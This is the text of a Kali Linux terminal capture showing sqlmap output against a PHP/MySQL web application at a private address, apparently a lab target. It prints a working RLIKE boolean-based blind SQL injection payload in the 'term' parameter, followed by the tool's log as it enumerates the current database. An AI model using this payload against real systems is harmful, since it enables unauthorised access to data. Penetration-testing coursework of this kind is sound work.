 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
BY clause
Payload: term=Midterm' RLIKE (SELECT (CASE WHEN (1657=1657) THEN 0x4d6964
7465726d ELSE 0x28 END))-- dOOq&save=
---
[14:55:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx 1.15.11
back-end DBMS: MySQL
[14:55:13] [INFO] fetching database names
[14:55:13] [INFO] fetching number of databases
[14:55:13] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[14:55:13] [INFO] retrieved:
[14:55:13] [WARNING] in case of continuous data retrieval problems you are ad
vised to try a switch '--no-cast' or switch '--hex'
[14:55:13] [ERROR] unable to retrieve the number of databases
[14:55:13] [INFO] falling back to current database
[14:55:13] [INFO] fetching current database
[14:55:13] [INFO] retrieved: scheduling
available databases [1]:
[*] scheduling
[14:55:15] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 14:55:15 /2024-12-09/